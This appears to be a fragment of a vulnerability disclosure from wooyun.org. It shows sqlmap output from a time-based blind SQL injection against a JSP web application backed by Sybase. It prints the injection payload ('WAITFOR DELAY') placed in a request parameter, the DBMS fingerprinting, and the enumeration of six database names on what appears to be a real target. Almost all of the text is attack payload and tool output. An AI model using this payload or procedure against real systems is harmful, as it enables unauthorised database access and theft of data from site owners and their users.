 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: code=030304' WAITFOR DELAY '0:0:5'--&name=%E6%B0%91%E4%BF%97%E5%AD%
A6
---
[13:19:26] [INFO] testing Sybase
[13:19:27] [INFO] confirming Sybase
[13:19:27] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[13:19:27] [INFO] fetching database names
[13:19:27] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:19:27] [INFO] retrieved: 6
[13:19:29] [INFO] fetching number of distinct values for column 'zzOu.name'
[13:19:29] [INFO] retrieved: 6
[13:19:31] [INFO] using column 'zzOu.name' as a pivot for retrieving row data
[13:19:31] [INFO] retrieved: master
[13:19:44] [INFO] retrieved: melinets
[13:20:01] [INFO] retrieved: model
[13:20:12] [INFO] retrieved: sybsystemdb
[13:20:36] [INFO] retrieved: sybsystemprocs
[13:21:10] [INFO] retrieved: tempdb
available databases [6]:
[*] master
[*] melinets
[*] model
[*] sybsystemdb
[*] sybsystemprocs
www.wooyun.org